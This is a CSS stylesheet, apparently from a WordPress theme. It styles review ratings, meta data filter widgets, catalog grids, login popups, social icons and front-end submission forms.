.radial-progress .circle .mask .fill { clip: rect(0px, 32.5px, 65px, 0px); background-color: #e43917; }
.radial-progress .inset { width: 55px; height: 55px; position: absolute; margin-left: 5px; margin-top: 5px; background-color: #fbfbfb; border-radius: 50%; box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2); }
.radial-progress .inset .percentage { width: 50px; position: absolute; top: 15px; left: 2.5px; line-height: 1; text-align: center; font: 700 23px/25px 'Roboto', Arial; color: #111111; }


/*************************************************
META FILTERS
*************************************************/

.sidebar .widget.widget-meta-data-filter { overflow: visible; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.widget-meta-data-filter h3 { font-size: 18px; line-height: 20px; text-transform: uppercase; margin: 0 0 10px 0 }
h4.data-filter-section-title { font-family: Arial; text-transform: none; }
.widget.widget-meta-data-filter h4:first-child { margin-top: 8px !important }
h5.data-filter-section-title { font-weight: bold !important; font-family: Arial }
.mdf_widget_found_count { background-color: #f1f1f1; color: #111; font-size: 13px; font-weight: normal !important; padding: 5px 10px; }
input.mdf_button { font: 700 13px/13px Arial, trebuchet ms; border: none !important; color: #fff !important; text-shadow : none !important; box-shadow: none !important; position: relative; border-radius: 3px; cursor: pointer; outline: none; padding: 7px; text-align: center; vertical-align: middle; transition: all 0.4s ease 0s; text-transform: uppercase; }
input.mdf_button:hover { box-shadow: 0 3px 12px rgba(255, 255, 255, 0.3) inset !important; }
input.mdf_button:active { top: 2px }
.mdf_one_moment_txt { height: auto !important; }
.widget-meta-data-filter table td { padding: 8px 0 0 0 }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title {background-color: #f4f4f4;margin: 20px 0 10px;padding: 10px 12px;}
.mdf_post_features_panel{ margin: 15px 0 !important;}
.mdf_title_data li { margin-bottom: 4px !important; margin-left: 3px !important; text-align: left; }
.mdf_title_data li { -moz-box-shadow: inset 0px 1px 0px 0px #ffffff; -webkit-box-shadow: inset 0px 1px 0px 0px #ffffff; box-shadow: inset 0px 1px 0px 0px #ffffff; background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) ); background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
background-color: #ededed; text-indent: 0; /*border:1px solid #dcdcdc;*/ border-radius: 0 !important;
display: inline-block; color: #333 !important; font-family: Arial; font-size: 11px !important; font-weight: 700 !important; font-style: normal; height: auto; width: auto; padding: 5px 10px !important; text-decoration: none; text-align: center; text-shadow: 1px 1px 0px #ffffff; }
.mdf_title_data li:hover { background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) ); background: -moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
background-color: #dfdfdf; }
.mdf_title_data li:active { position: relative; top: 1px; }
.mdf_title_data li span.mdf_tooltip2 { display: none; position: absolute; width: auto; max-width: 200px; height: auto; line-height: 20px; padding: 10px; font-size: 12px; text-align: left; font-weight: normal; color: rgb(113, 157, 171); background: rgb(255, 255, 255); border: 4px solid rgb(255, 255, 255); border-radius: 5px; text-shadow: rgba(0, 0, 0, 0.1) 1px 1px 1px; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 2px 0px; z-index: 1; }
.mdf_title_data li:hover span.mdf_tooltip2 { display : inline; position : absolute; background : #ffffff; border : 1px solid #cccccc; color : #6c6c6c; }
.news .mdf_title_data li{ background: none transparent !important; padding: 0 !important; margin: 0 3px 0 0 !important;  }
.news .mdf_post_features_panel{ padding: 5px 10px; border: 1px dashed #cecece}
.news .mdf_title_data li:after {content: ' - ';}
.news .mdf_title_data li:last-child:after {content: '';}
.news h3 a, .column_grid h2 a{ text-decoration: none;}
.column_grid figure{ overflow: visible;}
.tw-pagination { padding: 5px; margin: 0; list-style: none; float: left; }
.tw-pagination li { display: inline; list-style: none; margin: 0 !important; }
.tw-pagination a { background: #e7e7e7; border: 1px solid #d7d7d7; color: #666666; margin-right: 4px; padding: 3px 6px; text-align: center; text-decoration: none; }
.tw-pagination a:hover, .tw-pagination a:active { background: #d7d7d7; color: #888888; }
.tw-pagination .title { margin-right: 4px; }
.tw-pagination .gap { color: #999999; margin-right: 4px; }
.tw-pagination .current { color: #666666; background: #f7f7f7; border: 1px solid #e7e7e7; margin-right: 4px; padding: 3px 6px; }
.mdf-slide-out-div select{ padding: 5px}
.mdf-slide-out-div .mdf_taxonomy_check_list{ margin: 0}
.mdf-slide-out-div .mdf_taxonomy_check_list li{ margin: 0 0 5px 0}
.mdf_shortcode_skin_slideout h5.data-filter-section-title{ margin-bottom: 12px; font-size: 15px}
.mdf-slide-out-div .mdf_input_container{ margin-bottom: 2px !important}
.mdf-slide-out-div{ background: #fff !important; border-radius: 0 !important; border: none !important; box-shadow: 0px 0px 20px #ccc}
.mdf_sort_panel_select select { padding: 4px 6px}
.top_rating_text .mdf_sort_panel { float: right;}
.mdf_sort_panel {margin-bottom: 10px; display: block;}


/***for dark widget - you can delete if you want white widget***/
.sidebar .widget.widget-meta-data-filter { background-color: #212121; color: #fff; padding: 20px }
.sidebar .widget.widget-meta-data-filter h3, .sidebar .widget.widget-meta-data-filter h5 { color: #fff }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title { background-color: #5b5b5b; color: #ffffff; margin: 20px -20px 10px !important; padding: 10px 20px; }
.sidebar .widget.widget-meta-data-filter .mdf_textinput, .sidebar .widget.widget-meta-data-filter select { border: 1px solid #fff;   padding: 4px 5px !important;}
.sidebar .mdf_widget_found_count { background-color: transparent; color: #fff; font-size: 13px; font-weight: bold !important; padding: 0; }
.sidebar .widget.widget-meta-data-filter .mdf_range_max, .sidebar .widget.widget-meta-data-filter .mdf_range_min, .sidebar .widget.widget-meta-data-filter .mdf_calendar{ border: 1px solid #fff}
.sidebar .widget.widget-meta-data-filter h4 a{ color: #fff}
/*** ***/

.sidebar .widget.widget-meta-data-filter.widget-meta-data-single{ background-color: #fff; border: 1px solid #ddd; color: #111; padding: 15px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h3, .sidebar .widget.widget-meta-data-filter.widget-meta-data-single h5{ color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h4.data-filter-section-title{ background-color: transparent; padding: 0 0 0 10px; margin: 10px 0 !important; text-align: left; font-size: 13px; color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single p{ margin: 0; font-size: 13px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table th{ width: 50%; padding: 0}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table:nth-child(2n+1) { background-color: #fbfbfb}

.rehub_specification { margin: 25px 0; font-size: 13px }
.rehub_specification table th { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; font-weight: bold; line-height: 1.5em; margin: 0; padding: 8px 15px; width: 150px; }
.rehub_specification table td { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; line-height: 1.5em; margin: 0; padding: 8px 0 13px; }
.rehub_specification table td p { margin: 0; padding: 0; }
.rehub_specification h4.data-filter-section-title { text-align: left; text-transform: none; font-size: 15px; margin: 5px 0 }
.rehub_specification .value_spec { font-style: italic;}
.rehub_specification table:nth-child(2n+1) { background-color: #F9F9F9 }
.rehub_specification .title_specification { background-color: #111; font: bold 16px Arial; padding: 8px 15px; text-transform: uppercase; color: #fff }
.wpsm-icecat-spec.wpsm-table table tr th{ background-color: transparent; color: #111; font-size: 16px; padding: 18px 15px}
.wpsm-icecat-spec.wpsm-table table tbody tr td{background-color: transparent;}
.wpsm-icecat-spec.wpsm-table table tbody tr.odd td{background-color: #FAFAFA}
.mdf_submit_button_container, .mdf_reset_button_container { margin-top: 10px !important }
.small_post.grid_catalog figure { margin-bottom: 12px }
.small_post.grid_catalog .rehub_catalog_readmore { margin: 8px 0 0 0; }
.column_grid { margin: 0 4.8% 18px 0; width: 30.1%; float: left; padding: 0; position: relative; }
.column_grid.last-col { margin-right: 0; }
article.column_grid h2 { font-size: 18px; line-height: 21px; margin: 0 0 12px 0}
.column_grid.first-col { clear: both; }
article.column_grid figure { position: relative; margin-bottom: 15px }
article.column_grid:hover figure img{box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);}
article.column_grid .rehub_catalog_readmore { margin: 8px 0 0 0; }
article.column_grid .rehub_catalog_desc{padding: 0}
article.column_grid .priced_block p { border: none }
article.column_grid .priced_block.clearfix > div { clear: both; float: left; margin-top: 5px }
.wpb_wrapper article.column_grid .priced_block.clearfix > div{ clear: none; margin-top: 0}
.list_grid { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; overflow: hidden; padding: 15px }
.list_grid figure { float: left; width: 26%; margin-right: 3% }
.list_grid .content_constructor { float: left; width: 71% }
.list_grid h2 { margin: 0 0 12px 0; font-size: 21px; line-height: 21px; }
.list_grid .post-meta { padding: 0 0 10px 0; margin: 0; line-height: 12px; }
.list_grid .post-meta { color: #999 }
.list_grid .btn_more { margin-top: 8px; float: right; }
.list_grid .rehub_catalog_desc, .list_grid .rehub_catalog_fields { padding: 0 0 10px 0; color: #444 }
.list_grid .priced_block { float: right; margin: 0 8px 5px 0 }
.list_grid .priced_block.clearfix > div { float: left; }
.list_grid .rehub_catalog_desc { font-size: 13px; padding-bottom: 14px }
.rehub_catalog_fields { padding: 7px 0 }
.rehub_catalog_field { overflow: hidden; padding-bottom: 5px; font-size: 13px; line-height: 14px }
.rehub_catalog_field_title { float: left; margin-right: 4px; }
.rehub_catalog_field_value { float: left; font-style: italic; }
.rehub_catalog_field_title i { color: #c0c0c0; padding-right: 5px; font-weight: normal; padding-left: 1px }
.rehub_catalog_field_title span { }
.rehub_catalog_desc { padding: 7px 0; font-size: 13px; line-height: 15px; color: #444 }
ul.mdf_custom_filter_panel { float: right; padding-bottom: 15px }
.mdf_shortcode_container h4.data-filter-section-title { margin: 0 0 10px 0 !important; text-transform: none; }
.mdf_shortcode_container .mdf_input_container { padding: 0 0 8px 0 }
.mdf_shortcode_container .mdf_taxonomy_child_container{ padding: 6px 0}
.chains_shortcode { background-color: #fbfbfb; padding: 20px 30px 30px 30px; text-align: center; box-shadow: 0 0 8px #d2d2d2; margin: 25px 10px }
.chains_shortcode select { padding: 6px; border: 1px solid #ddd; border-radius: 0;  margin: 0 5px 5px 0 }
.wpsm-button.rehub_main_btn.mdf_chain_menu_post_button { padding: 6px 15px; margin: 3px 0 0 0 }
.chains_shortcode h4 { font-size: 24px; padding-bottom: 15px; margin-bottom: 20px; border-bottom: 1px dashed #818181; text-transform: uppercase; }
.sidebar .chains_shortcode select, .footer_widget .chains_shortcode select { width: 100%; margin: 0 0 7px 0; }
.sidebar ul.mdf_custom_filter_panel{ margin: 0}
.sidebar .widget_text ul.mdf_custom_filter_panel a{ text-decoration: none; font: bold 13px Arial;}

/*** USER REVIEWS ***/

#user_reviews_in_comment{ clear: both; overflow: hidden; padding: 15px 0}
.user_rating_left_com, .user_rating_right_com{ width:50%; float:left; box-sizing:border-box; padding: 0 5px}
.user_rating_right_com{padding: 0 0 0 20px}
.user_rating_slider_criteria{ margin: 8px 0; clear: both}
#user_reviews_in_comment .noUi-horizontal{height:14px}
#user_reviews_in_comment .noUi-connect{background-color:#2c7fd0}
#user_reviews_in_comment .noUi-horizontal .noUi-handle{top:-4px; height:20px; width:20px; left:-6px}
.user_rating_left_com span{ text-align: right; float:right}
#user_reviews_in_comment .noUi-handle:before, #user_reviews_in_comment .noUi-handle:after{height: 10px; left:7px; top:4px}
#user_reviews_in_comment .noUi-handle:after {left: 10px;}
#user_reviews_in_comment .noUi-origin, #user_reviews_in_comment .noUi-handle{transform: none}
#user_reviews_in_comment textarea::-moz-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea::-webkit-input-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea{ height: 96px; background-color:#fff}
.user-review-vote { padding: 10px 0 0 0; margin: 10px 0 0 0; border-top: 1px solid #EDEDED; overflow: hidden; }
.user-review-vote > span { float: left; margin-right: 10px; cursor: pointer; padding: 3px 6px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; text-transform: uppercase;}
.user-review-vote > span.us-rev-vote-up i { color: #5CBD00 }
.user-review-vote > span.us-rev-vote-down i { color: #cc0000 }
.user-review-vote > span.us-rev-vote-up:hover { background-color: #5CBD00; color: #fff }
.user-review-vote > span.us-rev-vote-up:hover i { color: #fff }
.user-review-vote > span.us-rev-vote-down:hover { background-color: #cc0000; color: #fff }
.user-review-vote > span.us-rev-vote-down:hover i { color: #fff }
.user-review-vote .already_commhelp{ clear: both; margin-top: 5px; font-size: 11px; text-transform: none; display: none;}
.your_total_score{margin-top: 22px;font-weight: bold;text-transform: uppercase;}
.user_reviews_view{padding: 25px 20px;; overflow:hidden;position:relative}
.user_reviews_view_box, .user_reviews_view_proscons {  box-sizing: border-box; position: relative }
.user_reviews_view_box { padding: 15px; border: 1px solid #EDEDED; float: right; width: 230px }
.user_reviews_view_proscons{ padding: 0 20px 0 0;  font: 14px/22px Arial; width:60%; width: calc(100% - 230px);float: left; }
.user_reviews_view .line{background: none repeat scroll 0 0 #dcdcdc; margin: 3px 0 9px 0}
.user_reviews_view .line span {display: block;float: left;height: 13px;background: none repeat scroll 0 0 #2c7fd0;}
.user_reviews_view_criteria_score{ float:right; font-size:12px; text-align:right}
.user_reviews_view_criteria_name{ font-size:13px; float: left; width: 115px}
span.user_reviews_view_pc_title{font: bold 13px/16px Arial; text-transform: uppercase;}
.user_reviews_view_pros{ margin-bottom:10px}
.user_reviews_view_score_count{font: 16px/15px Arial; padding: 2px 0; float: right;}
.comm_text_from_review{ margin-bottom:12px}
.comm_text_from_review p{ margin-bottom: 15px}
.userstar-rating { font-family: FontAwesome; overflow: hidden; height: 13px; line-height: 13px; position:relative; width: 56px; font-weight: normal; font-size: 12px;}
.userstar-rating:before{content: '\f006\f006\f006\f006\f006'; color: #ccc}
.userstar-rating span{overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.userstar-rating span:before{content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;}
.user_reviews_view_score {font: bold 13px Arial; margin-bottom: 8px; overflow: hidden}
.your_total_score .user_reviews_view_score{ margin: 0}
.user_reviews_view_criteria_line {margin-bottom: 8px; overflow: hidden;}
.user_reviews_view_criteria_line .userstar-rating{float: right;}
.user_reviews_view_score .userstar-rating{ float: left; font-size: 16px; margin-bottom: 6px; height: 18px; line-height: 18px;width: 75px;}
.userstar-rating span:before{ color: #2C7FD0}
.user-review-criteria .rate-bar-bar{ background-color:#2C7FD0}
.rate_bar_wrap_two_reviews { overflow: hidden;border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 10px 0 0 0; margin-top: 20px; position: relative }
article.post .rate_bar_wrap_two_reviews a.link_to_review{ position: absolute; bottom: 0; right: 0; font-weight: bold; text-decoration: underline;}
.rate_bar_wrap_two_reviews .review-criteria{border: none; padding:0; margin-top: 0}
.rate_bar_wrap_two_reviews .rehub_review_tabs{display:none}
.rate_bar_wrap_two_reviews .l_criteria {margin: 0 0 20px 0; padding:  8px 0; overflow: hidden;}
.rate_bar_wrap_two_reviews .l_criteria span.score_tit{font: 16px/36px Arial; text-transform: uppercase; float: left;}
.rate_bar_wrap_two_reviews .l_criteria span.score_val{ text-align: right; float: right; font: 36px/36px Arial;}
.rate_bar_wrap_two_reviews .user-review-criteria .l_criteria{}
.rate_bar_wrap_two_reviews .r_criteria{ margin-top: 40px}
.rate_bar_wrap_two_reviews .review-criteria{ float: left; width:48%; margin-right: 4%}
.rate_bar_wrap_two_reviews .review-criteria:last-child{ margin-right:0}
.rate_bar_wrap_two_reviews .rate-bar, .rate_bar_wrap_two_reviews .rate-bar-bar{height: 10px}
.rate_bar_wrap_two_reviews .rate-bar{ margin-bottom: 35px}
.rate_bar_wrap_two_reviews .score_val{border-bottom: 3px solid #E43917;}
.rate_bar_wrap_two_reviews .user-review-criteria .score_val{border-bottom: 3px solid #2C7FD0;}
.colored_rate_bar .r_score_1, .colored_rate_bar .r_score_2{background-color: #940000 !important}
.colored_rate_bar .r_score_3, .colored_rate_bar .r_score_4{background-color: #cc0000 !important}
.colored_rate_bar .r_score_5, .colored_rate_bar .r_score_6{background-color: #ffac00 !important}
.colored_rate_bar .r_score_7, .colored_rate_bar .r_score_8{background-color: #9c0 !important}
.colored_rate_bar .r_score_9, .colored_rate_bar .r_score_10{background-color: #390 !important}
.colored_rate_bar .r_score_1.score_val, .colored_rate_bar .r_score_2.score_val{ border-bottom: 3px solid #940000; background-color: transparent !important;}
.colored_rate_bar .r_score_3.score_val, .colored_rate_bar .r_score_4.score_val{ border-bottom: 3px solid #cc0000; background-color: transparent !important;}
.colored_rate_bar .r_score_5.score_val, .colored_rate_bar .r_score_6.score_val{ border-bottom: 3px solid #ffac00;background-color: transparent !important;}
.colored_rate_bar .r_score_7.score_val, .colored_rate_bar .r_score_8.score_val{ border-bottom: 3px solid #9c0;background-color: transparent !important;}
.colored_rate_bar .r_score_9.score_val, .colored_rate_bar .r_score_10.score_val{ border-bottom: 3px solid #390;background-color: transparent !important;}
.rate_bar_wrap.colored_rate_bar{ background: transparent;}
.colored_rate_bar .rate-bar{ background-color: #f2f2f2}
.star a.add_user_review_link{ width: auto; height: auto; display: inline-block; float: right; font-size: 13px; line-height: 13px}
.single .star.criterias_star{ margin-bottom: 16px}
.rate_bar_wrap .add_user_review_link{ float: right; margin-top: 10px}
.only_user_reviews .overall-best, .only_user_reviews .user-reviews-title{display: none;}
.only_user_reviews .overall-worst {display: none;}
.total-score-users-head .review-top{ padding: 0 !important; background-color: transparent !important;}
.total-score-users-head {float: left; width: 100px; text-align: center;}
.only_user_reviews .review-criteria{float: left; width: calc(100% - 125px); margin-left: 25px; padding: 0 !important; border: none !important}
.only_user_reviews .overall-votes{ text-align: center; font: italic 12px Arial; margin-top: 10px}
.total-score-users-head .overall-score { float: none !important;}
.total-score-users-head .add_user_review_link{float: none !important; font-size: 11px; line-height: 12px !important; display: block; margin: 2px auto 0 auto }
.rate_bar_wrap.only_user_reviews{ padding: 20px;  border: none; border: 1px dashed #AAA;box-shadow: 0px 0px 20px #F0F0F0; background-color: #fff; margin: 20px auto 35px auto }
.lined_r_title:after{height: 3px; width: 40px; height: 4px; background-color: #ddd; display: block; margin: 10px auto; content: "";}
.lined_r_title{ font-size: 20px; text-transform: uppercase; margin: 45px auto 35px auto;position: relative; text-align: center; font-weight: bold;}
.news_block a{ text-decoration: none !important;}

/*****LOGIN POPUPS*****/
#rehub-login-popup-block, #rehub-restrict-login-popup{ display: none;}
.act-rehub-login-popup{ cursor: pointer; line-height: 40px!important}
.rehub-login-popup-footer{ margin: 0 -22px; padding: 22px 10px 0 10px; text-align: center; border-top: 1px solid #ddd;}
.rehub-errors .wpsm_box{ margin-bottom: 30px}
.re-user-popup-wrap .wpsm-button.loading:after { content: "\f021"; position: absolute; top: 10px; left: 100%; font-size: 20px; margin-left: 20px; opacity: 1; color: #777; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.rehub-register-popup.registration-complete #rehub_registration_form_modal{ display: none;}
.top-social .act-rehub-login-popup{ float: right; margin: 7px}
.top-social .act-rehub-login-popup i{margin-right: 3px}
.user-dropdown-intop{ position: relative;}
.user-ava-intop{ position: relative; line-height: 22px; vertical-align: middle; cursor: pointer;}
.user-ava-intop img{border-radius: 50%; vertical-align: middle;}
.logo-section .user-ava-intop img{width: 30px}
.user-ava-intop:after, .re-compare-panel-collapse:after {content: "\f107";display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: 400;line-height: 22px;color: inherit;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;padding-left: 4px;font-size: 15px}
.user-ava-intop.user-ava-intop-open:after, .collapsed .re-compare-panel-collapse:after, .collapsed-onscroll .re-compare-panel-collapse:after{content: "\f106";}
#re-compare-panel.collapsed.active, #re-compare-panel.collapsed-onscroll.active {bottom: -95px !important;}
.re-compare-panel-collapse:after{ font-size: 22px}
.user-dropdown-intop-menu{ display: block; position: absolute; right: -8px; left: auto; z-index: 99999;min-width: 220px; font-size: 14px;text-align: left;list-style: none;background-color: #fff !important; -webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;margin-top: 3px; transition: all 0.4s ease 0s; visibility: hidden; opacity: 0}
.user-dropdown-intop-menu li.user-name-and-badges-intop, .user-dropdown-intop-menu .menu-item > a  {padding: 10px 20px;display: block; color: #111; float: none;}
.user-dropdown-intop-menu .menu-item > a, .user-dropdown-intop-menu .menu-item > a *{ border:none; color: #111 !important}
.user-name-and-badges-intop {display: block;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;overflow: hidden;border-bottom: 1px solid #e5e5e5;}
.user-dropdown-intop-menu .menu-item{ font-size: 14px; font-weight: bold; display: block !important; float: none !important;}
.user-dropdown-intop-menu .menu-item i{ padding-right: 5px}
.user-dropdown-intop-menu .menu-item.user-logout-link-intop > a{ border-top: 1px solid #e5e5e5;}
.user-name-and-badges-intop span.userpro-badges{ max-width: 1000px !important; margin: 0 0 0 0 !important; text-align: left !important; }
.user-dropdown-intop-menu.user-dropdown-intop-open{ opacity: 1; visibility: visible;display: block;}
.user-dropdown-intop-menu>li>a:focus, .user-dropdown-intop-menu>li>a:hover {text-decoration: none;background-color: #f5f5f5;}
.user-image-in-name { float: left; margin: 0 8px 0 0}
.top-social .user-dropdown-intop{float: right; margin: 4px 5px 0 5px;}
.main-nav .user-dropdown-intop{margin: 12px 18px 15px 10px !important; float: right; line-height: 40px;}
.main-nav #dl-menu .user-dropdown-intop{margin-top: 15px}
.main-nav .user-ava-intop:after{color: #111}
.main-nav .act-rehub-login-popup span{ display: none;}

@media (max-width: 1023px){
	.logo-section .act-rehub-login-popup, .logo-section .wpsm-button, .logo-section .user-dropdown-intop, .logo-section .alignright, .logo-section .floatright{ float: none !important;}
	.logo-section .mobileinmenu{ display: none !important;}
	#dl-menu .wpsm-button{ margin-top: 10px !important}
	.user-dropdown-intop-menu{right: 0}
}
/****************************************************************************
    *-*-*-* SOCIAL ICONS *-*-*-*
****************************************************************************/
.social_icon a { width: 32px; height: 32px; display: inline-block; margin-right: 2px; color: #fff !important; font-size: 20px; line-height: 32px; text-align: center; position: relative; text-decoration: none !important; }
.social_icon a:hover { top: 2px;box-shadow: none; }
.social_icon.small_i a { width: 20px; height: 20px; display: inline-block; margin-right: 2px; font-size: 14px; line-height: 20px; text-align: center; }
.social_icon.small_i a:hover { top: -1px; }
.social_icon a.db { background-color: #ff80ae; }
.social_icon a.fb { background-color: #39599F; }
.social_icon a.gp { background-color: #eb4026; }
.social_icon a.in { background-color: #66c9ff }
.social_icon a.ins { background-color: #3a82b8 }
.social_icon a.pn { background-color: #ca212a }
.social_icon a.rss { background-color: #ff9933 }
.social_icon a.sc { background-color: #ff7d2f }
.social_icon a.tm { background-color: #00acef }
.social_icon a.tw { background-color: #66ccff }
.social_icon a.vk { background-color: #537599 }
.social_icon a.yt { background-color: #cd0000 }
.social_icon a.vim { background-color: #5DC6FF }
.social_icon a.hm { background-color: #555; }
.post_share { position: relative; text-align: center; margin: 25px 0; clear: both; overflow: hidden;  }
.top_share .post_share{ text-align: left; margin: 0 0 12px 0; overflow: hidden;}
.social_icon_inimage{ position: absolute; z-index: 10; top:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.social_icon_inimage a{ width: 50px; height: 50px; line-height: 50px; display:block; margin-bottom: 5px; font-size: 24px}
.small_social_inimage.social_icon_inimage a{ width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.social_icon_inimage a:hover{ top:0; right: 2px}
.row_social_inpost a { box-shadow: 0 1px 2px #E4E4E4; width: auto;min-width: 20px;height: 20px;line-height: 20px;float: left;margin: 0 6px 6px 0;font-size: 16px;padding: 5px 7px;}
.row_social_inpost a i{font-size: 16px;}
.row_social_inpost a.fb:after{content: "Facebook";font-size: 12px;text-decoration: none;margin-left: 8px;}
.row_social_inpost a.tw:after{content: "Twitter";font-size: 12px;text-decoration: none;margin-left: 8px;}

.wp-social-login-provider-list a {-moz-user-select: none;border: 1px solid rgba(0, 0, 0, 0);cursor: pointer;display: inline-block;margin-bottom: 5px;text-align: center;vertical-align: middle;white-space: nowrap;border-radius: 2px;font-weight: bold;color: #FFF!important; padding: 8px 16px; font-size: 15px; text-decoration: none !important;}
#pgwModal .wp-social-login-widget{border-bottom: 1px solid #dddddd;margin-bottom: 20px;padding-bottom: 10px;}
.wp-social-login-provider-list{padding: 10px 0 !important;}
.wp-social-login-connect-with{margin: 10px 0;font-weight: bold;}
.wp-social-login-provider-facebook{background-color: #4861A3;}
.wp-social-login-provider-twitter{background-color: #1BB2E9;}
.wp-social-login-provider-google{background-color: #CE4231;}
.wp-social-login-provider-wordpress{background-color: #1D8BBE;}
.wp-social-login-provider-yahoo{background-color: #43058A;}
.wp-social-login-provider-linkedin{background-color: #007AB5;}
.wp-social-login-provider-disqus{background-color: #2E9FFF;}
.wp-social-login-provider-instagram{background-color: #2A5B83;}
.wp-social-login-provider-reddit{background-color: #FF4500;}
.wp-social-login-provider-foursquare{background-color: #0732A2;}
.wp-social-login-provider-lastfm{background-color: #C22B0C;}
.wp-social-login-provider-tumblr{background-color: #34465D;}
.wp-social-login-provider-goodreads{background-color: #714111;}
.wp-social-login-provider-stackoverflow{background-color: #F48227;}
.wp-social-login-provider-github{background-color: #222222;}
.wp-social-login-provider-dribbble{background-color: #F26798;}
.wp-social-login-provider-500px{background-color: #00AEEF;}
.wp-social-login-provider-skyrock{background-color: #0097FF;}
.wp-social-login-provider-mixi{background-color: #F5A51C;}
.wp-social-login-provider-steam{background-color: #202020;}
.wp-social-login-provider-twitchtv{background-color: #6441A5;}
.wp-social-login-provider-vkontakte{background-color: #4C75A3;}
.wp-social-login-provider-mailru{background-color: #134785;}
.wp-social-login-provider-yandex{background-color: #FF0000;}
.wp-social-login-provider-odnoklassniki{background-color: #EE6600;}
.wp-social-login-provider-aol{background-color: #333333;}
.wp-social-login-provider-live{background-color: #0072C6;}
.wp-social-login-provider-pixelpin{background-color: #009C9C;}
@media (max-width: 768px) {
.social_icon_inimage a{width: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-bottom: 15px}
.small_post .social_icon_inimage {right: 10px;opacity: 0;}
.small_post .favour_in_image{opacity: 1}
.small_post .wprc-container {opacity: 1;}
#re-compare-panel-heading, #re-compare-wrap{padding-left: 10px}
.re-compare-item{ float: none; width: auto;}
}
/* -- Front-end Submission Form -- */
.ap-pro-form-field input[type="text"], .ap-pro-form-field textarea, .ap-pro-form-field select, #ap-captcha-result, input.rehub_input{ box-shadow: 0 2px 1px #F7F7F7;font-size: 15px; line-height: 24px; padding: 7px; border: 1px solid #ccc; box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0; transition: all 0.4s ease; outline: 0}
.ap-pro-form-field-wrapper label{ font-weight: bold; margin-bottom: 5px}
.ap-pro-form-field-wrapper .label-wrap{margin-bottom: 5px}
.ap-pro-form-field-wrapper{ margin-bottom: 25px}
input.rehub_input:hover, input.rehub_input:focus, .ap-pro-form-field input[type="text"]:hover, .ap-pro-form-field input[type="text"]:focus, .ap-pro-form-field textarea:hover, .ap-pro-form-field textarea:focus{ border-color: #444; box-shadow: 0 3px 1px #f1f1f1;}
.ap-pro-form-field .ap-pro-filefield{ padding: 15px; border: 1px solid #ddd}
.qq-upload-cancel{ color: #fff !important}
.qq-upload-list, .qq-upload-list li{ margin-left: 0 !important}
.ap-pro-form-success-msg{    color: #5f9025;background: #ebf6e0;border: 1px solid #b3dc82;    display: block;padding: 15px;font-size: 15px; margin: 10px 0 30px 0}
.ap-login-message-wrapper a{color: #fff !important; text-decoration: none !important;}
body:not(.page-template-visual_builder-php) h2.ap-pro-front-form-title{ display: none;}
.um-profile .um-profile-nav-item i{ top: 4px !important}
.um-profile .um-profile-nav{background-color: #fff !important;border: 1px solid #ddd;}
.um-profile .um-header{ border: none !important}
.um-profile .um-profile-nav-item a{color: #111 !important; font-weight: normal !important;}
.um-profile .um-profile-nav-item.active a, .um-profile .um-profile-nav-item:hover a{ color: #fff !important}
.um-profile-body.posts .um-item{ border: 1px solid #eee; padding: 20px; margin-bottom: 15px; overflow: hidden; position: relative;}
.um-profile-body.posts .um-item-img{ float: left; margin: 0 20px 4px 0; padding: 0}
.um-profile-body.posts .um-item-img a{ padding: 0; border: none;}
.um-profile-body.posts .um-item-link{padding-right: 0}
.um-profile-body.posts .um-item-meta span:not(:last-child):after {padding: 0 2px 0 2px;content: "";}
.um-account .um-account-main{ max-width: 1200px !important; padding-right: 0 !important }
.um-form .um-field-error{margin: 12px 0 20px 0;}
@media (min-width: 768px) {
.um-profile-body.posts .um-item-link{ margin-bottom: 5px}
.um-profile-body.posts .um-item-link a{ font-size: 18px; font-weight: bold; line-height: 24px}
.um-profile-body.posts .com-right{ position: absolute; top:50%; right: 30px; font-size: 20px; margin-top: -10px}
.um-profile-body.posts .um-item-link{padding-right: 95px}
}

form.ap-form-wrapper div.ap-form-error-message { margin-bottom: 20px !important;}
#wp-ap_form_content_editor-editor-tools  { margin-top: -35px !important; }

